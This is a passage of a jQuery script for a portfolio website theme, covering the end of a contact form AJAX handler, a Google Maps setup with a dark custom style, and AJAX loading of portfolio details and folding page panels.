					$.post(contactForm.attr('action'), formValues, function(data)
					{
						if ( data == 'success' ) {
							contactForm.clearForm();
						}
						else {
							$alert.addClass('error');
						}
						NProgress.done();
						$alert.show();
						setTimeout(function() { $alert.hide(); },6000)
					});
				}
				return false
			});
	
			$.fn.clearForm = function() {
			  return this.each(function() {
			    var type = this.type, tag = this.tagName.toLowerCase();
			    if (tag == 'form')
			      return $(':input',this).clearForm();
			    if (type == 'text' || type == 'password' || tag == 'textarea')
			      this.value = '';
			    else if (type == 'checkbox' || type == 'radio')
			      this.checked = false;
			    else if (tag == 'select')
			      this.selectedIndex = -1;
			  });
			};
		}
		
	}	
	// ------------------------------
	
	
	
	// ------------------------------
	// SETUP MAP : GOOGLE MAP
	/*
		custom map with google api
		check out the link below for more information about api usage
		https://developers.google.com/maps/documentaztion/javascript/examples/marker-simple
		
	*/
	function setupMap() {
			
		var mapCanvas = $('#map-canvas');
		
		if(mapCanvas.length) {
			var latitude = mapCanvas.data("latitude");
			var longitude = mapCanvas.data("longitude");
			var zoom = mapCanvas.data("zoom");
			var marker_image = mapCanvas.data("marker-image");
			
			// Basic options for a simple Google Map
			// For more options see: https://developers.google.com/maps/documentation/javascript/reference#MapOptions
			var mapOptions = {
				
				// How zoomed in you want the map to start at (always required)
				zoom: zoom,
				
				// disable zoom controls
				disableDefaultUI: true,

				// The latitude and longitude to center the map (always required)
				center: new google.maps.LatLng(latitude,longitude),
				
				// How you would like to style the map. 
				// custom map styles from : https://snazzymaps.com/
				// This is where you would paste any style found on Snazzy Maps.
				styles: [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}]
			};

			// Get the HTML DOM element that will contain your map 
			// We are using a div with id="map" seen below in the <body>
			var mapElement = document.getElementById('map-canvas');
			//var mapElement = $('#map-canvas');
			//var myLatlng = new google.maps.LatLng(mapElement.data("latitude"),mapElement.data("longitude"));
			
			// Create the Google Map using our element and options defined above
			var map = new google.maps.Map(mapElement, mapOptions);

			//CREATE A CUSTOM PIN ICON
			var marker_image = marker_image;
			var pinIcon = new google.maps.MarkerImage(marker_image,null,null, null,new google.maps.Size(120, 90));    
		
			var marker = new google.maps.Marker({
			   position: new google.maps.LatLng(latitude,longitude),
			  map: map,
			  icon: pinIcon,
			  title: 'Hey, I am here'
			});
		}
		
	}	
	// ------------------------------	
	
	
	
	
	// ------------------------------
	// AJAX PORTFOLIO DETAILS
	var pActive;
	
	function showProjectDetails(url) {
		
		
		porftolioSingleJustClosed = true;
		porftolioSingleActive = true;
		
		showLoader();
		
		var p = $('.p-overlay:not(.active)').first();
		pActive = $('.p-overlay.active');
		
		// ajax : fill data
		p.empty().load(url + ' .portfolio-single', function() {	
			
			NProgress.set(0.5);
			
			// wait for images to be loaded
			p.imagesLoaded(function() {
				
				hideLoader();
				
				if(pActive.length) {
					hideProjectDetails();	  
				}
				
				$('html').addClass('p-overlay-on');
				$("body").scrollTop(0);
								
				// setup plugins
				setup();
				
				p.removeClass('animate-in animate-out').addClass('animate-in').show();
				p.addClass('active');
				
			});
		});
	}
	
	function hideProjectDetails(forever, safeClose) {
		
		porftolioSingleJustClosed = true;
		
		// close completely by back link.
		if(forever) {
			pActive = $('.p-overlay.active');
			
			$('html').removeClass('p-overlay-on');
			
			if(!safeClose) {
				// remove detail url
				$.address.path(portfolioKeyword);
			}
		}
		
		pActive.removeClass('active animate-in animate-out').addClass('animate-out').show();	
		setTimeout(function() { pActive.hide().removeClass('animate-out').empty(); } ,550);
		
	}
	
	function giveDetailUrl() {
	
		var address = $.address.value();
		var detailUrl;
		
		if (address.indexOf("/"+ portfolioKeyword + "/")!=-1 && address.length > portfolioKeyword.length + 2 ) {
			var total = address.length;
			detailUrl = address.slice(portfolioKeyword.length+2,total);
		} else {
			detailUrl = -1;	
		}
		return detailUrl;
	}
	// ------------------------------
	
	
	
	// ------------------------------
	// AJAX LOADER
	function showLoader() {
		NProgress.start();
	}
	function hideLoader() {
		NProgress.done();
	}
	// ------------------------------
	
	
	
	
	// ------------------------------	
	// SHOW PAGE
	function showPage(url) {
		
		showLoader();
		
		var mq = viewportSize();
		
		/* if content is visible above the .cd-gallery - scroll before opening the folding panel */
		if( gallery.offset().top > $(window).scrollTop() && mq != 'mobile') {
			$('body,html').animate({
				'scrollTop': gallery.offset().top
			}, 100, function(){ 
				showPageContent(url);
			});
		}	
		/* if content is visible below the .cd-gallery - scroll before opening the folding panel */	 
		 else if( gallery.offset().top + gallery.height() < $(window).scrollTop() + $(window).height()  && mq != 'mobile' ) {
			
			$('body,html').animate({
				'scrollTop': gallery.offset().top + gallery.height() - $(window).height()
			}, 100, function(){ 
				showPageContent(url);
			});
		} else {
			showPageContent(url);
		}
	}	
	
	// CLOSE PAGE
	function closePage() {
		
		//console.log('closePage');
		
		$.address.path('');
		
		// check if local
		if(!(window.location.href.indexOf("file://") > -1)) {
		   history.pushState("", document.title, window.location.pathname);
		}
			
		// close folded panel	
		var mq = viewportSize();
		foldingPanel.removeClass('is-open');
		mainContent.removeClass('fold-is-open');
		
		(mq == 'mobile' || $('.no-csstransitions').length > 0 ) 
			/* according to the mq, immediately remove the .overflow-hidden or wait for the end of the animation */
			? $('body').removeClass('overflow-hidden')
			
			: mainContent.find('.cd-item').eq(0).one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
				$('body').removeClass('overflow-hidden');
				mainContent.find('.cd-item').eq(0).off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
			});

	}
	
	// show page content
	function showPageContent(url) {
		
		/* OPEN PANEL : load and show new content */
		var foldingContent = foldingPanel.find('.cd-fold-content');
		foldingContent.load(url+' .page-single > *', function(event){
			
			// wait for images to be loaded
			foldingContent.imagesLoaded(function() {
				
				hideLoader();
				setup();
				$('body').addClass('overflow-hidden');
				foldingPanel.addClass('is-open');
				mainContent.addClass('fold-is-open');
				foldingContent.scrollTop(0);
				
			});
			
		});
	
	}
	
	// viewport size
	function viewportSize() {
		/* retrieve the content value of .cd-main::before to check the actua mq */
		return window.getComputedStyle(document.querySelector('.cd-main'), '::before').getPropertyValue('content').replace(/"/g, "").replace(/'/g, "");
	}
	// ------------------------------


	


})(jQuery);